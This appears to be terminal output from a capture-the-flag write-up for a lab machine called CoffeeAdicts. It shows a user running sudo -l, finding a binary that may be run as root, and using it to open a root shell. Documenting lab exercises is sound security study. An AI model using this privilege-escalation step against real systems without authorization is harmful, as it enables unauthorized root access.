 badbyte@CoffeeAdicts:~$ ls
badbyte@CoffeeAdicts:~$ sudo -l
[sudo] password for badbyte:
Matching Defaults entries for badbyte on CoffeeAdicts:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbi
User badbyte may run the following commands on CoffeeAdicts:
    (root) /opt/BadByte/shell
badbyte@CoffeeAdicts:~$ cd opt/BadByte/
-bash: cd: opt/BadByte/: No such file or directory
badbyte@CoffeeAdicts:~$ cd /opt/BadByte/
badbyte@CoffeeAdicts:/opt/BadByte$ ls
shell  shell.cpp
badbyte@CoffeeAdicts:/opt/BadByte$ ./shell
BadByte # bash
badbyte@CoffeeAdicts:/opt/BadByte$ id
uid=1001(badbyte) gid=1001(badbyte) groups=1001(badbyte)
badbyte@CoffeeAdicts:/opt/BadByte$ sudo ./shell
BadByte # id
uid=0(root) gid=0(root) groups=0(root)
BadByte # bash
root@CoffeeAdicts:/opt/BadByte# id
uid=0(root) gid=0(root) groups=0(root)
root@CoffeeAdicts:/opt/BadByte#